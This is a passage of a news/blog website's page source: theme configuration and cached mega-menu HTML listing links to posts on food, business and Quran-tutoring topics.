text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"6","td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style","category_id":"767","subcats_posts_limit":"5","child_cats_limit":"6","hide_all":"","tdc_css":"","class":"tdi_39"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "tdb_header_mega_menu";
block_tdi_39.post_count = "4";
block_tdi_39.found_posts = "4";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "1";
tdBlocksArray.push(block_tdi_39);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/food\/\" class=\"td-post-category\">Food<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/evaluating-quality-and-durability-from-a-disposable-cutlery-manufacturer\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Evaluating Quality and Durability from a Disposable Cutlery Manufacturer\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/Bagasse-Cutlery-604-x-480-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/evaluating-quality-and-durability-from-a-disposable-cutlery-manufacturer\/\"  rel=\"bookmark\" title=\"Evaluating Quality and Durability from a Disposable Cutlery Manufacturer\">Evaluating Quality and Durability from a Disposable Cutlery Manufacturer<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/food\/\" class=\"td-post-category\">Food<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/como-elegir-cervezas-artesanales-para-una-fiesta-en-casa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f3mo Elegir cervezas artesanales para una Fiesta en Casa\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/cervezas-artesanales-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/como-elegir-cervezas-artesanales-para-una-fiesta-en-casa\/\"  rel=\"bookmark\" title=\"C\u00f3mo Elegir cervezas artesanales para una Fiesta en Casa\">C\u00f3mo Elegir cervezas artesanales para una Fiesta en Casa<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/food\/\" class=\"td-post-category\">Food<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/easy-way-to-make-jalebi-jalebi-kaise-banti-hai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Easy way to make Jalebi \u2013 Jalebi Kaise Banti Hai\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2023\/01\/maxresdefault-2-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/easy-way-to-make-jalebi-jalebi-kaise-banti-hai\/\"  rel=\"bookmark\" title=\"Easy way to make Jalebi \u2013 Jalebi Kaise Banti Hai\">Easy way to make Jalebi \u2013 Jalebi Kaise Banti Hai<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/food\/\" class=\"td-post-category\">Food<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/make-instant-mawa-sweets-at-home-in-5-minutes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Make instant Mawa sweets at home in 5 minutes\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2023\/01\/mawa-mithai-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/make-instant-mawa-sweets-at-home-in-5-minutes\/\"  rel=\"bookmark\" title=\"Make instant Mawa sweets at home in 5 minutes\">Make instant Mawa sweets at home in 5 minutes<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":true}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 764;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/how-online-gift-inspiration-helps-improve-gift-decisions\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How Online Gift Inspiration Helps Improve Gift Decisions\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/valentines-day-gift-ideas-for-him-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/how-online-gift-inspiration-helps-improve-gift-decisions\/\"  rel=\"bookmark\" title=\"How Online Gift Inspiration Helps Improve Gift Decisions\">How Online Gift Inspiration Helps Improve Gift Decisions<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/role-of-innovation-in-water-soluble-film-manufacturing\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Role of Innovation in Water Soluble Film Manufacturing\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/jpg100-t3-scale100-4-324x374.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/role-of-innovation-in-water-soluble-film-manufacturing\/\"  rel=\"bookmark\" title=\"Role of Innovation in Water Soluble Film Manufacturing\">Role of Innovation in Water Soluble Film Manufacturing<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/trends-in-modern-custom-made-jewelry-display-case-design\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trends in Modern Custom Made Jewelry Display Case Design\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/il_570xN.2511497942_ij0u-324x380.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/trends-in-modern-custom-made-jewelry-display-case-design\/\"  rel=\"bookmark\" title=\"Trends in Modern Custom Made Jewelry Display Case Design\">Trends in Modern Custom Made Jewelry Display Case Design<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/secure-ecommerce-website-for-americans-shop-safely-and-conveniently-online\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Secure Ecommerce Website for Americans: Shop Safely and Conveniently Online\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/Trusted-Ecommerce-Website-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/secure-ecommerce-website-for-americans-shop-safely-and-conveniently-online\/\"  rel=\"bookmark\" title=\"Secure Ecommerce Website for Americans: Shop Safely and Conveniently Online\">Secure Ecommerce Website for Americans: Shop Safely and Conveniently Online<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/understanding-how-boxing-rhythm-machines-improve-accuracy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Understanding How Boxing Rhythm Machines Improve Accuracy\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/a79fabc1-cd9e-48a9-999d-945b2d108d92.__CR00970600_PT0_SX970_V1___-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/understanding-how-boxing-rhythm-machines-improve-accuracy\/\"  rel=\"bookmark\" title=\"Understanding How Boxing Rhythm Machines Improve Accuracy\">Understanding How Boxing Rhythm Machines Improve Accuracy<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/essential-guide-to-hiring-private-investigator-in-singapore\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Essential Guide to Hiring a Private Investigator in Singapore\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/private-investigators-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/essential-guide-to-hiring-private-investigator-in-singapore\/\"  rel=\"bookmark\" title=\"The Essential Guide to Hiring a Private Investigator in Singapore\">The Essential Guide to Hiring a Private Investigator in Singapore<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business-news\/\" class=\"td-post-category\">Business News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/a-practical-guide-to-succeeding-in-proprietary-trading-evaluations\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Practical Guide to Succeeding in Proprietary Trading Evaluations\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/Prop-firm-passing-service-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/a-practical-guide-to-succeeding-in-proprietary-trading-evaluations\/\"  rel=\"bookmark\" title=\"A Practical Guide to Succeeding in Proprietary Trading Evaluations\">A Practical Guide to Succeeding in Proprietary Trading Evaluations<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business-news\/\" class=\"td-post-category\">Business News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/spice-money-login-a-comprehensive-guide-for-operators\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Spice Money Login: A Comprehensive Guide for Operators\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2024\/11\/sp1.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/spice-money-login-a-comprehensive-guide-for-operators\/\"  rel=\"bookmark\" title=\"Spice Money Login: A Comprehensive Guide for Operators\">Spice Money Login: A Comprehensive Guide for Operators<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business-news\/\" class=\"td-post-category\">Business News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/successful-case-studies-in-power-platform-consulting\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Successful Case Studies in Power Platform Consulting\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2024\/07\/Power-Platform-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/successful-case-studies-in-power-platform-consulting\/\"  rel=\"bookmark\" title=\"Successful Case Studies in Power Platform Consulting\">Successful Case Studies in Power Platform Consulting<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business-news\/\" class=\"td-post-category\">Business News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/unraveling-the-mysteries-of-lottery-sambad\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unraveling the Mysteries of Lottery Sambad\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2024\/03\/dear-lottery-sambad-result-today-01-01-2024-1-pm-6-pm-8-pm-nagaland-state-lottery-dhankesari-kerala-lottery-live-winner-list-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/unraveling-the-mysteries-of-lottery-sambad\/\"  rel=\"bookmark\" title=\"Unraveling the Mysteries of Lottery Sambad\">Unraveling the Mysteries of Lottery Sambad<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business-news\/\" class=\"td-post-category\">Business News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/kalyan-satta-matka-certified-applications-to-win-money\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kalyan satta matka certified applications to win money.\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2024\/01\/20210813_010543_compress3-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/kalyan-satta-matka-certified-applications-to-win-money\/\"  rel=\"bookmark\" title=\"Kalyan satta matka certified applications to win money.\">Kalyan satta matka certified applications to win money.<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business-news\/\" class=\"td-post-category\">Business News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/what-is-the-full-design-and-meaning-of-evs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"What Is The Full Design and Meaning Of EVS\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2024\/01\/full-form-of-evs-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/what-is-the-full-design-and-meaning-of-evs\/\"  rel=\"bookmark\" title=\"What Is The Full Design and Meaning Of EVS\">What Is The Full Design and Meaning Of EVS<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 21;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/education-news\/\" class=\"td-post-category\">Education News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/trusted-online-quran-tutor-for-kids-and-adults\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trusted Online Quran Tutor for Kids and Adults\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/trusted-online-quran-tutor-for-kids-and-adults\/\"  rel=\"bookmark\" title=\"Trusted Online Quran Tutor for Kids and Adults\">Trusted Online Quran Tutor for Kids and Adults<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/education-news\/\" class=\"td-post-category\">Education News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/quran-lessons-online-uk-helping-students-improve-recitation-skills\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quran Lessons Online UK: Helping Students Improve Recitation Skills\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/Online-Quran-teaching-on-Skype-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/quran-lessons-online-uk-helping-students-improve-recitation-skills\/\"  rel=\"bookmark\" title=\"Quran Lessons Online UK: Helping Students Improve Recitation Skills\">Quran Lessons Online UK: Helping Students Improve Recitation Skills<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/education-news\/\" class=\"td-post-category\">Education News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/find-the-best-quran-teacher-near-me-for-quick-learning\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Find the Best Quran Teacher Near Me for Quick Learning\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/quran-6820099_1280-1024x684-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/find-the-best-quran-teacher-near-me-for-quick-learning\/\"  rel=\"bookmark\" title=\"Find the Best Quran Teacher Near Me for Quick Learning\">Find the Best Quran Teacher Near Me for Quick Learning<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/education-news\/\" class=\"td-post-category\">Education News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/complete-guide-to-courses-offered-by-learn-quran-online-academy\/\"  